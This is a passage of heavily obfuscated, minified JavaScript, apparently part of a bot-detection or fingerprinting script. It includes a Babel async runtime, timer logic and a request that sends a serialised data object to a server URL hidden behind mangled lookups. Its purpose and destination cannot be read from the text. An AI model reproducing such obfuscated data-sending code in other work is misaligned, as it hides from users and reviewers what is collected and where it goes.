fJS=A2(arguments[Gd()[Id(P6)].apply(null,[sU([]),sU(r0),Rd,JW])],r0)&&Z6(arguments[r0],undefined)?arguments[r0]:sU([]);if(sU(fJS)||WO(SXS,null)){Ps.pop();return;}GN[Td(typeof Sf()[R7(Uz)],'undefined')?Sf()[R7(Lr)].call(null,mm,Ep,Tc):Sf()[R7(p7)](YJ,Eq,O2)]=sU(jP);P7S=sU([]);var HgS=SXS[zW()[ln(tW)](ISS,PBS,GY,Ej)];var N0S=SXS[Gd()[Id(jm)](AU,Lc,p5,Ox)];var JJS;if(Z6(N0S,undefined)&&A2(N0S[Gd()[Id(P6)](Ej,cw,Rd,JW)],P6)){try{var LUS=Ps.length;var VdS=sU({});JJS=L4[Ws()[NW(Cr)](z6,t4S,PW,xBS)][Sf()[R7(st)](ss,BW,X7)](N0S);}catch(Z2S){Ps.splice(Dc(LUS,r0),Infinity,tw);}}if(Z6(HgS,undefined)&&Td(HgS,D1)&&Z6(JJS,undefined)&&JJS[zW()[ln(U0)](ISS,CSS,s2,Tc)]&&Td(JJS[Td(typeof zW()[ln(Xq)],W7(AZ()[M6(AU)](sU([]),tZ,GY),[][[]]))?zW()[ln(AU)](x4S,TN,lH,CbS):zW()[ln(U0)](ISS,CSS,OH,Tc)],sU(sU(jP)))){P7S=sU(sU({}));var gUS=v0S(TvS(S9S));var CnS=L4[Sf()[R7(Xs)].call(null,c0,cn,OI)](XSS(BvS(),pw),FM[SE]);if(Z6(gUS,undefined)&&sU(L4[pW()[Bc(Tj)](qj,Gq)](gUS))&&A2(gUS,P6)){if(Z6(v7S[Gd()[Id(U0)](sU(sU({})),l0,pJ,E2)],undefined)){L4[j6()[g2(UM)](HJ,RBS)](v7S[Gd()[Id(U0)].apply(null,[X1,mY,pJ,E2])]);}if(A2(CnS,P6)&&A2(gUS,CnS)){v7S[Gd()[Id(U0)](k2,zs,pJ,E2)]=L4[pW()[Bc(sR)](GPS,pX)][Td(typeof Ws()[NW(cn)],W7(AZ()[M6(AU)](pz,tZ,GY),[][[]]))?Ws()[NW(r0)](X7,gvS,dZ,wLS):Ws()[NW(r6)](Gq,jp,IZ,ISS)](function(){wgS();},lm(Dc(gUS,CnS),pw));}else{v7S[Gd()[Id(U0)].apply(null,[sU(sU(r0)),mW,pJ,E2])]=L4[pW()[Bc(sR)](GPS,pX)][Ws()[NW(r6)].call(null,Hn,jp,IZ,ISS)](function(){wgS();},lm(ZnS,FM[bI]));}}}Ps.pop();if(P7S){pbS();}};var LcS=function(){var bjS=sU(jP);Ps.push(lO);var NIS=A2(dD(v7S[Gd()[Id(vk)].apply(null,[nY,VI,UX,Ut])],S2S),P6)||A2(dD(v7S[Gd()[Id(vk)](sU({}),S5,UX,Ut)],bdS),P6)||A2(dD(v7S[Td(typeof Gd()[Id(wm)],'undefined')?Gd()[Id(AX)].apply(null,[Lj,cR,Mh,R0]):Gd()[Id(vk)](sU(P6),sU({}),UX,Ut)],ndS),C9[Td(typeof rI()[Ic(Lc)],'undefined')?rI()[Ic(sR)](ZA,sU(sU(r0)),mm,fx,KlS,Lr):rI()[Ic(P6)](rk,lH,B6,F2,AU,z6)]())||A2(dD(v7S[Gd()[Id(vk)](HW,sU(sU(P6)),UX,Ut)],VTS),P6);var pjS=A2(dD(v7S[Gd()[Id(vk)].apply(null,[sU(sU(r0)),IZ,UX,Ut])],cjS),P6);if(Td(v7S[Z6(typeof rd()[bj(Xs)],'undefined')?rd()[bj(Gn)](Sw,rx,sZ,nY,OH):rd()[bj(IZ)](Z7,SPS,HJ,sU(sU({})),sR)],sU(sU(UK)))&&pjS){v7S[rd()[bj(Gn)].call(null,Sw,rx,TW,cn,OH)]=sU(UK);bjS=sU(sU([]));}v7S[Gd()[Id(vk)].apply(null,[sU([]),PW,UX,Ut])]=P6;var z7S=l2S();z7S[rI()[Ic(F2)](rQ,Gn,PW,p7,UW,sU(sU([])))](Sf()[R7(gk)](Lm,BY,PW),kJS,sU(sU({})));z7S[AZ()[M6(Ck)].call(null,p7,Ls,RH)]=function(){Q0S&&Q0S(z7S,bjS,NIS);};var bXS=L4[Ws()[NW(Cr)].call(null,l7,t4S,PW,Wz)][AZ()[M6(tX)].apply(null,[Kc,ME,hD])](CWS);var njS=(Td(typeof SU()[Rn(E2)],'undefined')?SU()[Rn(r0)](Jw,ds,B6):SU()[Rn(Vk)](k0,tX,fx))[Gd()[Id(OH)].apply(null,[HJ,sU(P6),E6,Ot])](bXS,Z6(typeof rI()[Ic(Rz)],W7(AZ()[M6(AU)](OH,wN,GY),[][[]]))?rI()[Ic(Kq)].call(null,OO,l0,r0,Rz,f1,FO):rI()[Ic(sR)](pz,z6,DY,Sj,V8S,GH));z7S[SU()[Rn(zj)](mn,DO,Lr)](njS);Ps.pop();};var jIS=function(gfS){if(gfS)return sU(sU(jP));var cCS=DQ();var xjS=cCS&&cCS[AU];return xjS&&MvS(xjS);};var wgS=function(){Ps.push(PKS);v7S[zW()[ln(cn)].apply(null,[fh,Ej,BW,cn])]=sU({});Ps.pop();r7S(sU(sU({})));};var B7S=R3S[UK];var J2S=R3S[jP];var PcS=R3S[nb];var NXS=function(SIS){"@babel/helpers - typeof";Ps.push(n9S);NXS=WO(AZ()[M6(pA)](TR,qW,p7),typeof L4[AZ()[M6(OH)].apply(null,[Tj,KKS,tW])])&&WO(j6()[g2(SE)](zs,Vm),typeof L4[AZ()[M6(OH)].call(null,Dt,KKS,tW)][pW()[Bc(wU)].apply(null,[BBS,K7])])?function(LnS){return h7S.apply(this,[kP,arguments]);}:function(ljS){return h7S.apply(this,[NB,arguments]);};var ddS;return Ps.pop(),ddS=NXS(SIS),ddS;};var MlS=function(){"use strict";var ACS=function(tdS,DnS,FfS){return zO.apply(this,[j8,arguments]);};var X7S=function(kXS,XnS,D7S,w7S){Ps.push(c0);var ZCS=XnS&&pcS(XnS[pW()[Bc(Xs)](q2,Bs)],GWS)?XnS:GWS;var fIS=L4[AZ()[M6(IU)].call(null,cR,xr,Pn)][Z6(typeof Sf()[R7(VI)],W7('',[][[]]))?Sf()[R7(IU)].apply(null,[Zz,hw,AX]):Sf()[R7(Lr)].apply(null,[U5,PE,r6])](ZCS[pW()[Bc(Xs)].call(null,q2,Bs)]);var b0S=new m7S(w7S||[]);XdS(fIS,zW()[ln(Ej)](Rq,P6,TR,Tc),zO(pP,[pW()[Bc(VI)](Ds,bW),EcS(kXS,D7S,b0S)]));var MdS;return Ps.pop(),MdS=fIS,MdS;};var GWS=function(){};var g2S=function(){};var T7S=function(){};var EdS=function(UfS,nXS){function L6S(kCS,HXS,gjS,UWS){Ps.push(l9S);var JTS=h7S(fL,[UfS[kCS],UfS,HXS]);if(Z6(Td(typeof rI()[Ic(Xs)],W7([],[][[]]))?rI()[Ic(sR)](st,sU(P6),IBS,mW,ct,r6):rI()[Ic(Xs)](IA,GH,AU,K7,U0,Rz),JTS[AZ()[M6(E2)](Xs,Wt,dvS)])){var FdS=JTS[Z6(typeof Gd()[Id(cR)],'undefined')?Gd()[Id(r6)].apply(null,[cs,sU(sU({})),Lp,mY]):Gd()[Id(AX)].call(null,IU,Xq,Pp,bk)],W6S=FdS[pW()[Bc(VI)](UJ,bW)];var Z6S;return Z6S=W6S&&WO(Z6(typeof SU()[Rn(IZ)],W7('',[][[]]))?SU()[Rn(VI)].call(null,bx,GY,sU(sU(r0))):SU()[Rn(r0)].call(null,DVS,LD,Yf),NXS(W6S))&&P6S.call(W6S,AZ()[M6(Tj)](r6,OD,cs))?nXS[Ws()[NW(Tc)].apply(null,[cn,WY,Tc,D2])](W6S[AZ()[M6(Tj)].apply(null,[vk,OD,cs])])[AZ()[M6(wm)](Cr,H5,BX)](function(GIS){Ps.push(A5);L6S(AZ()[M6(tW)](Yf,cvS,pX),GIS,gjS,UWS);Ps.pop();},function(hjS){Ps.push(NY);L6S(rI()[Ic(Xs)].apply(null,[F5,sU(P6),AU,JW,U0,Kc]),hjS,gjS,UWS);Ps.pop();}):nXS[Td(typeof Ws()[NW(Xs)],W7(AZ()[M6(AU)](PW,qO,GY),[][[]]))?Ws()[NW(r0)](wm,Rt,bE,ID):Ws()[NW(Tc)](Gq,WY,Tc,D2)](W6S)[AZ()[M6(wm)](mW,H5,BX)](function(VIS){Ps.push(kA);FdS[pW()[Bc(VI)](wT,bW)]=VIS,gjS(FdS);Ps.pop();},function(XWS){Ps.push(Hj);var LjS;return LjS=L6S(rI()[Ic(Xs)](wr,QX,AU,CD,U0,bW),XWS,gjS,UWS),Ps.pop(),LjS;}),Ps.pop(),Z6S;}UWS(JTS[Td(typeof Gd()[Id(SE)],W7([],[][[]]))?Gd()[Id(AX)](OH,sU(sU(P6)),bvS,DO):Gd()[Id(r6)].call(null,sU(P6),sU(sU(P6)),Lp,mY)]);Ps.pop();}var kIS;Ps.push(P1);XdS(this,zW()[ln(Ej)](hvS,P6,S5,Tc),zO(pP,[pW()[Bc(VI)](vI,bW),function NWS(wJS,CTS){var zgS=function(){return new nXS(function(s2S,psS){L6S(wJS,CTS,s2S,psS);});};Ps.push(Cp);var kcS;return kcS=kIS=kIS?kIS[AZ()[M6(wm)].apply(null,[J6,tj,BX])](zgS,zgS):zgS(),Ps.pop(),kcS;}]));Ps.pop();};var PRS=function(A7S){return zO.apply(this,[Tb,arguments]);};var r6S=function(SRS){return zO.apply(this,[x8,arguments]);};var m7S=function(QgS){Ps.push(Kq);this[j6()[g2(Tj)](wm,IKS)]=[zO(pP,[SU()[Rn(tW)].call(null,Nx,SX,Tc),j6()[g2(wm)].apply(null,[VI,Nt])])],QgS[Gd()[Id(E2)](sU(r0),wU,mD,dZ)](PRS,this),this[SU()[Rn(k2)](B1,cs,PW)](sU(P6));Ps.pop();};var AcS=function(fWS){Ps.push(Bz);if(fWS||Td(Z6(typeof AZ()[M6(O2)],W7([],[][[]]))?AZ()[M6(AU)].apply(null,[sU(P6),OM,GY]):AZ()[M6(IZ)](HJ,ZN,BBS),fWS)){var vnS=fWS[BjS];if(vnS){var XXS;return Ps.pop(),XXS=vnS.call(fWS),XXS;}if(WO(Z6(typeof AZ()[M6(Ej)],W7([],[][[]]))?AZ()[M6(pA)](pA,rs,p7):AZ()[M6(IZ)](Hn,WBS,Jw),typeof fWS[AZ()[M6(tW)](wm,vU,pX)])){var j7S;return Ps.pop(),j7S=fWS,j7S;}if(sU(L4[pW()[Bc(Tj)](d0,Gq)](fWS[Gd()[Id(P6)](OH,B6,gd,JW)]))){var vjS=Z2(r0),b7S=function NjS(){Ps.push(Kz);for(;Qm(++vjS,fWS[Td(typeof Gd()[Id(cn)],'undefined')?Gd()[Id(AX)](kU,wm,It,mLS):Gd()[Id(P6)].apply(null,[Ff,pz,l5,JW])]);)if(P6S.call(fWS,vjS)){var PnS;return NjS[pW()[Bc(VI)].apply(null,[WVS,bW])]=fWS[vjS],NjS[rI()[Ic(PW)](Gz,zj,PW,vk,pk,Cr)]=sU(r0),Ps.pop(),PnS=NjS,PnS;}NjS[Td(typeof pW()[Bc(cs)],W7('',[][[]]))?pW()[Bc(Ej)].apply(null,[Hm,GA]):pW()[Bc(VI)](WVS,bW)]=IJS;NjS[rI()[Ic(PW)](Gz,S5,PW,tX,pk,pz)]=sU(FM[Xs]);var QWS;return Ps.pop(),QWS=NjS,QWS;};var wCS;return wCS=b7S[AZ()[M6(tW)].apply(null,[Tc,vU,pX])]=b7S,Ps.pop(),wCS;}}throw new (L4[Sf()[R7(OH)](Rc,FO,E7)])(W7(NXS(fWS),Z6(typeof Sf()[R7(pA)],W7([],[][[]]))?Sf()[R7(wm)].call(null,f7,Ff,F2):Sf()[R7(Lr)](NM,WGS,Fn)));};Ps.push(FbS);MlS=function kUS(){return rnS;};var IJS;var rnS={};var W7S=L4[AZ()[M6(IU)].apply(null,[vk,WVS,Pn])][pW()[Bc(Xs)].call(null,YH,Bs)];var P6S=W7S[SU()[Rn(BW)].apply(null,[Cp,E2,sU(sU(P6))])];var XdS=L4[AZ()[M6(IU)](SE,WVS,Pn)][j6()[g2(sR)].apply(null,[GE,Jv])]||function(YXS,ICS,F2S){return h7S.apply(this,[Tv,arguments]);};var csS=WO(AZ()[M6(pA)](sU(sU([])),ls,p7),typeof L4[AZ()[M6(OH)].call(null,tX,vO,tW)])?L4[AZ()[M6(OH)](s2,vO,tW)]:{};var BjS=csS[pW()[Bc(wU)].call(null,wz,K7)]||(Td(typeof SU()[Rn(Lr)],W7([],[][[]]))?SU()[Rn(r0)](p8S,OVS,CD):SU()[Rn(wU)].call(null,JB,IX,S0));var WgS=csS[Td(typeof Ws()[NW(AU)],'undefined')?Ws()[NW(r0)](IU,ElS,Lr,fLS):Ws()[NW(Ej)](Lr,Mp,OH,zFS)]||SU()[Rn(bI)](gW,fx,sU(r0));var MfS=csS[pW()[Bc(OH)](CW,fx)]||j6()[g2(Ff)](BX,Yd);try{var l7S=Ps.length;var DXS=sU(sU(UK));ACS({},AZ()[M6(AU)](st,gc,GY));}catch(TgS){Ps.splice(Dc(l7S,r0),Infinity,FbS);ACS=function(gnS,gJS,sCS){return h7S.apply(this,[N9,arguments]);};}rnS[pW()[Bc(bI)](Nt,Lj)]=X7S;var qXS=zW()[ln(Tc)](kz,Bh,BW,VI);var P2S=j6()[g2(Gq)].apply(null,[S0,qM]);var dsS=Gd()[Id(CD)](JW,O2,W6,sR);var rdS=rI()[Ic(B6)].apply(null,[Jt,F2,IU,U0,YE,sU(sU([]))]);var PdS={};var IIS={};ACS(IIS,BjS,function(){return h7S.apply(this,[RL,arguments]);});var cgS=L4[AZ()[M6(IU)](Tj,WVS,Pn)][Sf()[R7(tW)].call(null,cz,Gq,r6)];var k0S=cgS&&cgS(cgS(AcS([])));k0S&&Z6(k0S,W7S)&&P6S.call(k0S,BjS)&&(IIS=k0S);var pUS=T7S[pW()[Bc(Xs)].apply(null,[YH,Bs])]=GWS[pW()[Bc(Xs)](YH,Bs)]=L4[Z6(typeof AZ()[M6(Lr)],'undefined')?AZ()[M6(IU)].call(null,sU(r0),WVS,Pn):AZ()[M6(IZ)](sU(sU(r0)),fr,sm)][Z6(typeof Sf()[R7(lH)],W7([],[][[]]))?Sf()[R7(IU)].apply(null,[A9S,hw,r6]):Sf()[R7(Lr)](vO,EY,Oj)](IIS);function ldS(ITS){Ps.push(ZGS);[AZ()[M6(tW)].apply(null,[sU(sU(r0)),Qk,pX]),Td(typeof rI()[Ic(AU)],'undefined')?rI()[Ic(sR)](Xq,SE,EN,zj,KO,CD):rI()[Ic(Xs)].apply(null,[wO,Xs,AU,dZ,U0,st]),Z6(typeof rd()[bj(B6)],'undefined')?rd()[bj(IU)].apply(null,[Uf,Kr,Ff,sU(sU({})),Ej]):rd()[bj(IZ)].call(null,SbS,np,tW,Cr,zSS)][Gd()[Id(E2)](r0,sZ,ET,dZ)](function(Y2S){ACS(ITS,Y2S,function(SjS){var xWS;Ps.push(nQ);return xWS=this[zW()[ln(Ej)].call(null,Gp,P6,Kc,Tc)](Y2S,SjS),Ps.pop(),xWS;});});Ps.pop();}function EcS(vdS,vTS,bWS){var RcS=qXS;return function(nsS,lcS){Ps.push(BM);if(Td(RcS,dsS))throw new (L4[Td(typeof SU()[Rn(QX)],'undefined')?SU()[Rn(r0)](cvS,OH,ZU):SU()[Rn(pA)](Dr,Lr,Kq)])(AZ()[M6(k2)].apply(null,[S0,WJ,cJ]));if(Td(RcS,rdS)){if(Td(rI()[Ic(Xs)](bh,sU(sU(r0)),AU,cs,U0,Kq),nsS))throw lcS;var EnS;return EnS=zO(pP,[pW()[Bc(VI)](Ek,bW),IJS,Td(typeof rI()[Ic(Ej)],'undefined')?rI()[Ic(sR)].apply(null,[qD,sU(r0),rq,X7,Zx,AU]):rI()[Ic(PW)](gm,sU(sU(r0)),PW,sZ,pk,sU(P6)),sU(FM[Xs])]),Ps.pop(),EnS;}for(bWS[Sf()[R7(Tj)].call(null,GSS,fE,VI)]=nsS,bWS[Gd()[Id(r6)].apply(null,[O2,sU(sU([])),fz,mY])]=lcS;;){var jfS=bWS[j6()[g2(wU)](ZU,UO)];if(jfS){var NcS=RsS(jfS,bWS);if(NcS){if(Td(NcS,PdS))continue;var jsS;return Ps.pop(),jsS=NcS,jsS;}}if(Td(Z6(typeof AZ()[M6(F2)],'undefined')?AZ()[M6(tW)].apply(null,[Tc,S8S,pX]):AZ()[M6(IZ)].call(null,zs,AGS,SBS),bWS[Sf()[R7(Tj)](GSS,fE,Mp)]))bWS[j6()[g2(bI)].call(null,GY,CSS)]=bWS[j6()[g2(J6)].apply(null,[UPS,b7])]=bWS[Gd()[Id(r6)].apply(null,[l0,s2,fz,mY])];else if(Td(rI()[Ic(Xs)](bh,OI,AU,IZ,U0,Ff),bWS[Sf()[R7(Tj)](GSS,fE,pz)])){if(Td(RcS,qXS))throw RcS=rdS,bWS[Gd()[Id(r6)](cR,sU(sU({})),fz,mY)];bWS[AZ()[M6(cs)].call(null,O2,bE,gk)](bWS[Td(typeof Gd()[Id(s2)],'undefined')?Gd()[Id(AX)](lH,TW,zm,DBS):Gd()[Id(r6)].apply(null,[Gn,sU(r0),fz,mY])]);}else Td(rd()[bj(IU)](Uf,nbS,HW,sU(sU([])),Ej),bWS[Sf()[R7(Tj)].call(null,GSS,fE,PW)])&&bWS[j6()[g2(tW)].call(null,Kq,Ar)](Td(typeof rd()[bj(Xs)],W7(AZ()[M6(AU)](Xs,XE,GY),[][[]]))?rd()[bj(IZ)](zk,Vm,L7,X1,SPS):rd()[bj(IU)](Uf,nbS,CD,Rz,Ej),bWS[Gd()[Id(r6)].apply(null,[U0,FO,fz,mY])]);RcS=dsS;var BgS=h7S(fL,[vdS,vTS,bWS]);if(Td(Gd()[Id(Gn)](F2,kU,KvS,cJ),BgS[AZ()[M6(E2)].apply(null,[HW,fBS,dvS])])){if(RcS=bWS[rI()[Ic(PW)].apply(null,[gm,wm,PW,Oj,pk,BW])]?rdS:P2S,Td(BgS[Gd()[Id(r6)].call(null,Tc,sU({}),fz,mY)],PdS))continue;var V6S;return V6S=zO(pP,[Z6(typeof pW()[Bc(AU)],W7('',[][[]]))?pW()[Bc(VI)](Ek,bW):pW()[Bc(Ej)](PbS,nh),BgS[Gd()[Id(r6)].apply(null,[sU({}),BW,fz,mY])],rI()[Ic(PW)](gm,Lj,PW,E2,pk,sU(sU(r0))),bWS[rI()[Ic(PW)](gm,S0,PW,AU,pk,sU(sU(P6)))]]),Ps.pop(),V6S;}Td(Td(typeof rI()[Ic(PW)],W7([],[][[]]))?rI()[Ic(sR)](F2,sU(P6),O2,E2,BW,st):rI()[Ic(Xs)](bh,l0,AU,Kc,U0,sU([])),BgS[AZ()[M6(E2)](sU(r0),fBS,dvS)])&&(RcS=rdS,bWS[Sf()[R7(Tj)].apply(null,[GSS,fE,dZ])]=rI()[Ic(Xs)](bh,Hn,AU,J6,U0,Gq),bWS[Z6(typeof Gd()[Id(AX)],'undefined')?Gd()[Id(r6)](VI,BW,fz,mY):Gd()[Id(AX)](J6,nY,V5,EJ)]=BgS[Gd()[Id(r6)](GY,Tj,fz,mY)]);}Ps.pop();};}function RsS(LsS,IcS){Ps.push(UD);var pWS=IcS[Td(typeof Sf()[R7(Cr)],W7([],[][[]]))?Sf()[R7(Lr)].call(null,lvS,SE,HW):Sf()[R7(Tj)](Zf,fE,JW)];var z2S=LsS[pW()[Bc(wU)](HZ,K7)][pWS];if(Td(z2S,IJS)){var BnS;return IcS[j6()[g2(wU)](ZU,ZJ)]=null,Td(Td(typeof rI()[Ic(P6)],W7([],[][[]]))?rI()[Ic(sR)](xr,Gn,Yr,S5,jw,Xs):rI()[Ic(Xs)](xx,U0,AU,dZ,U0,sU([])),pWS)&&LsS[pW()[Bc(wU)](HZ,K7)][rd()[bj(IU)](Uf,wD,GY,OI,Ej)]&&(IcS[Sf()[R7(Tj)].call(null,Zf,fE,zj)]=rd()[bj(IU)](Uf,wD,Oj,s2,Ej),IcS[Gd()[Id(r6)].apply(null,[IZ,k2,M0,mY])]=IJS,RsS(LsS,IcS),Td(rI()[Ic(Xs)].apply(null,[xx,Xf,AU,cn,U0,J6]),IcS[Z6(typeof Sf()[R7(QX)],W7('',[][[]]))?Sf()[R7(Tj)].apply(null,[Zf,fE,wU]):Sf()[R7(Lr)](rp,AY,BW)]))||Z6(rd()[bj(IU)](Uf,wD,l7,sU(P6),Ej),pWS)&&(IcS[Sf()[R7(Tj)].apply(null,[Zf,fE,Xq])]=rI()[Ic(Xs)](xx,sU(sU({})),AU,Kc,U0,mY),IcS[Td(typeof Gd()[Id(F2)],'undefined')?Gd()[Id(AX)].apply(null,[Lj,Ej,mz,Zq]):Gd()[Id(r6)].call(null,VI,Lr,M0,mY)]=new (L4[Sf()[R7(OH)].call(null,wd,FO,Xq)])(W7(W7(SU()[Rn(J6)](rH,bI,sU(sU([]))),pWS),AZ()[M6(E7)].apply(null,[E2,gf,k2])))),Ps.pop(),BnS=PdS,BnS;}var wcS=h7S(fL,[z2S,LsS[pW()[Bc(wU)](HZ,K7)],IcS[Gd()[Id(r6)](TR,pA,M0,mY)]]);if(Td(rI()[Ic(Xs)].apply(null,[xx,sU([]),AU,l7,U0,Hn]),wcS[AZ()[M6(E2)](L7,CF,dvS)])){var n7S;return IcS[Sf()[R7(Tj)](Zf,fE,sU({}))]=rI()[Ic(Xs)](xx,FO,AU,AX,U0,Lj),IcS[Gd()[Id(r6)](sU([]),k2,M0,mY)]=wcS[Z6(typeof Gd()[Id(VI)],W7([],[][[]]))?Gd()[Id(r6)].call(null,sU(r0),HW,M0,mY):Gd()[Id(AX)](zj,r0,HY,ds)],IcS[j6()[g2(wU)].apply(null,[ZU,ZJ])]=null,Ps.pop(),n7S=PdS,n7S;}var VUS=wcS[Gd()[Id(r6)](IU,cw,M0,mY)];var CgS;return CgS=VUS?VUS[Td(typeof rI()[Ic(IU)],W7([],[][[]]))?rI()[Ic(sR)](Mx,Ej,A9S,HJ,fY,TW):rI()[Ic(PW)](gz,GH,PW,P6,pk,sU(r0))]?(IcS[LsS[AZ()[M6(O2)].apply(null,[Lc,kQ,wI])]]=VUS[pW()[Bc(VI)](TZ,bW)],IcS[Z6(typeof AZ()[M6(P6)],W7('',[][[]]))?AZ()[M6(tW)].call(null,Fn,TU,pX):AZ()[M6(IZ)](U0,IBS,Mh)]=LsS[Td(typeof pW()[Bc(Tc)],W7('',[][[]]))?pW()[Bc(Ej)].apply(null,[pVS,TW]):pW()[Bc(J6)].apply(null,[NU,Fn])],Z6(rd()[bj(IU)].apply(null,[Uf,wD,tW,BW,Ej]),IcS[Sf()[R7(Tj)](Zf,fE,Kq)])&&(IcS[Z6(typeof Sf()[R7(k2)],W7([],[][[]]))?Sf()[R7(Tj)].call(null,Zf,fE,dZ):Sf()[R7(Lr)](cQ,Oj,Gn)]=AZ()[M6(tW)].call(null,KZ,TU,pX),IcS[Gd()[Id(r6)].apply(null,[P6,fx,M0,mY])]=IJS),IcS[j6()[g2(wU)].apply(null,[ZU,ZJ])]=null,PdS):VUS:(IcS[Sf()[R7(Tj)](Zf,fE,Gq)]=rI()[Ic(Xs)](xx,r6,AU,F2,U0,AU),IcS[Gd()[Id(r6)](cn,sU([]),M0,mY)]=new (L4[Sf()[R7(OH)].call(null,wd,FO,r6)])(AZ()[M6(jA)](sU(sU({})),JX,VI)),IcS[j6()[g2(wU)](ZU,ZJ)]=null,PdS),Ps.pop(),CgS;}g2S[pW()[Bc(Xs)](YH,Bs)]=T7S;XdS(pUS,j6()[g2(Xs)].call(null,F2,zD),zO(pP,[pW()[Bc(VI)](U1,bW),T7S,Z6(typeof Sf()[R7(BW)],'undefined')?Sf()[R7(VI)].call(null,ZQ,K7,VI):Sf()[R7(Lr)](vQ,Lk,BW),sU(FM[Xs])]));XdS(T7S,Z6(typeof j6()[g2(tW)],'undefined')?j6()[g2(Xs)](F2,zD):j6()[g2(PW)].apply(null,[n1,BPS]),zO(pP,[pW()[Bc(VI)](U1,bW),g2S,Sf()[R7(VI)](ZQ,K7,jA),sU(FM[Xs])]));g2S[AZ()[M6(mY)].call(null,E2,P0,dZ)]=ACS(T7S,MfS,Z6(typeof Ws()[NW(Ej)],W7([],[][[]]))?Ws()[NW(IU)].apply(null,[S0,f6,Lr,SA]):Ws()[NW(r0)](cw,Bw,Rt,Qr));rnS[SU()[Rn(cs)].call(null,ZX,zs,PW)]=function(qfS){Ps.push(wJ);var K6S=WO(AZ()[M6(pA)].apply(null,[Sj,hH,p7]),typeof qfS)&&qfS[Td(typeof j6()[g2(s2)],W7([],[][[]]))?j6()[g2(PW)](Ap,O2):j6()[g2(Xs)](F2,IO)];var ngS;return ngS=sU(sU(K6S))&&(Td(K6S,g2S)||Td(Ws()[NW(IU)](AU,f6,Lr,mLS),K6S[AZ()[M6(mY)].call(null,J6,zJ,dZ)]||K6S[Z6(typeof Gd()[Id(pA)],W7([],[][[]]))?Gd()[Id(sZ)].call(null,st,KZ,D7,Xs):Gd()[Id(AX)](cw,Ff,pr,YGS)])),Ps.pop(),ngS;};rnS[Td(typeof Sf()[R7(sZ)],W7([],[][[]]))?Sf()[R7(Lr)].apply(null,[hk,Gk,Gn]):Sf()[R7(k2)].call(null,lX,X7,Xs)]=function(ZUS){Ps.push(nk);L4[AZ()[M6(IU)](O2,BO,Pn)][zW()[ln(IU)](lY,DvS,KZ,VI)]?L4[AZ()[M6(IU)](IZ,BO,Pn)][zW()[ln(IU)](lY,DvS,r0,VI)](ZUS,T7S):(ZUS[Sf()[R7(cs)].apply(null,[lf,mW,pA])]=T7S,ACS(ZUS,MfS,Ws()[NW(IU)](k2,f6,Lr,KLS)));ZUS[pW()[Bc(Xs)](lg,Bs)]=L4[Td(typeof AZ()[M6(cn)],W7('',[][[]]))?AZ()[M6(IZ)].apply(null,[Xq,DvS,sD]):AZ()[M6(IU)].call(null,sU({}),BO,Pn)][Sf()[R7(IU)](UA,hw,EU)](pUS);var QTS;return Ps.pop(),QTS=ZUS,QTS;};rnS[Gd()[Id(cR)].apply(null,[Fn,SE,QW,p7])]=function(LRS){return h7S.apply(this,[hS,arguments]);};ldS(EdS[pW()[Bc(Xs)].apply(null,[YH,Bs])]);ACS(EdS[pW()[Bc(Xs)].call(null,YH,Bs)],WgS,function(){return h7S.apply(this,[MK,arguments]);});rnS[pW()[Bc(wm)].apply(null,[Yz,fE])]=EdS;rnS[j6()[g2(k2)].call(null,tX,z2)]=function(VXS,STS,OTS,EUS,QXS){Ps.push(cq);Td(hGS(P6),QXS)&&(QXS=L4[Sf()[R7(E7)](Hf,vk,sU([]))]);var AIS=new EdS(X7S(VXS,STS,OTS,EUS),QXS);var Q2S;return Q2S=rnS[SU()[Rn(cs)](dU,zs,RH)](STS)?AIS:AIS[Td(typeof AZ()[M6(Tc)],W7('',[][[]]))?AZ()[M6(IZ)](sU(sU([])),GD,m3S):AZ()[M6(tW)](sU({}),Tn,pX)]()[AZ()[M6(wm)](sU(sU(P6)),AY,BX)](function(hJS){var sWS;Ps.push(Xf);return sWS=hJS[rI()[Ic(PW)](YGS,Gq,PW,GH,pk,Hn)]?hJS[pW()[Bc(VI)].apply(null,[SO,bW])]:AIS[AZ()[M6(tW)](sU(sU({})),nQ,pX)](),Ps.pop(),sWS;}),Ps.pop(),Q2S;};ldS(pUS);ACS(pUS,MfS,pW()[Bc(k2)].apply(null,[bq,l0]));ACS(pUS,BjS,function(){return h7S.apply(this,[MG,arguments]);});ACS(pUS,pW()[Bc(cs)].apply(null,[TN,Sj]),function(){return h7S.apply(this,[mF,arguments]);});rnS[zW()[ln(AX)].apply(null,[bw,Om,cw,PW])]=function(vcS){return h7S.apply(this,[q4,arguments]);};rnS[j6()[g2(cs)](ELS,WZ)]=AcS;m7S[Td(typeof pW()[Bc(tW)],'undefined')?pW()[Bc(Ej)](XE,Lt):pW()[Bc(Xs)].apply(null,[YH,Bs])]=zO(pP,[j6()[g2(Xs)](F2,zD),m7S,SU()[Rn(k2)].call(null,dO,cs,dZ),function ccS(R2S){Ps.push(pY);if(this[SU()[Rn(E7)](AH,EU,Sj)]=P6,this[AZ()[M6(tW)].apply(null,[OI,BH,pX])]=P6,this[j6()[g2(bI)](GY,Ar)]=this[Z6(typeof j6()[g2(k2)],W7('',[][[]]))?j6()[g2(J6)](UPS,Mf):j6()[g2(PW)].call(null,Fx,KKS)]=IJS,this[Td(typeof rI()[Ic(sR)],W7([],[][[]]))?rI()[Ic(sR)](P5,VI,NFS,QX,Jt,X1):rI()[Ic(PW)](K9S,EU,PW,JW,pk,cw)]=sU(r0),this[j6()[g2(wU)](ZU,QI)]=null,this[Sf()[R7(Tj)].apply(null,[rU,fE,sU({})])]=Z6(typeof AZ()[M6(O2)],W7([],[][[]]))?AZ()[M6(tW)](Kc,BH,pX):AZ()[M6(IZ)](r0,mD,xr),this[Gd()[Id(r6)](Lj,J6,Rq,mY)]=IJS,this[j6()[g2(Tj)](wm,xKS)][Gd()[Id(E2)](cn,sU(sU([])),Vd,dZ)](r6S),sU(R2S))for(var lRS in this)Td(Sf()[R7(sR)].apply(null,[A,PW,J6]),lRS[Td(typeof Gd()[Id(sR)],W7([],[][[]]))?Gd()[Id(AX)](O2,Dt,pq,plS):Gd()[Id(B6)](r6,Kc,xT,z6)](P6))&&P6S.call(this,lRS)&&sU(L4[pW()[Bc(Tj)](J7,Gq)](TdS(lRS[rd()[bj(sZ)](wLS,Dz,Dt,AX,AU)](FM[r0]))))&&(this[lRS]=IJS);Ps.pop();},rI()[Ic(Ej)](kz,sU(sU({})),PW,tW,sZ,JW),function(){return h7S.apply(this,[Nv,arguments]);},AZ()[M6(cs)](sU([]),CV,gk),function TTS(OXS){Ps.push(Hn);if(this[Z6(typeof 